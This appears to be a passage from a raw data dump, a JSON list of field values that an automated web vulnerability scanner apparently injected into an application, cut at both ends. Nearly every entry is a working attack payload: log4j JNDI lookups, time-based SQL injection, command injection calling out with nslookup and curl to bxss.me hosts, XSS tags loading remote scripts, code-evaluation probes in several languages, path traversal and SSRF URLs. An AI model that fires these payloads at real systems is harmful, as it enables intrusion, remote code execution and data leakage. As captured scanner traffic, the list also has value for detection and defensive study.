hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM 